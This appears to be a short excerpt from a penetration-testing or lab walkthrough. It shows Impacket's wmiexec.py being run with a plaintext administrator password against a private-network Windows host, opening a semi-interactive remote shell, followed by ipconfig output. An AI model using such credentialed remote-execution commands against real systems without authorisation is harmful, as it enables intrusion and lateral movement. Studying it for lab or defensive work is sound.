 └─# python wmiexec.py 'administrator:zxcASDqw123!!@192.168.93.10'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconifg
'ipconifg' is not recognized as an internal or external command,
operable program or batch file.
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
IPv4 Address. . . . . . . . . . . : 192.168.93.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{22AC77BB-4205-4120-89CB-C8F5240403E0}: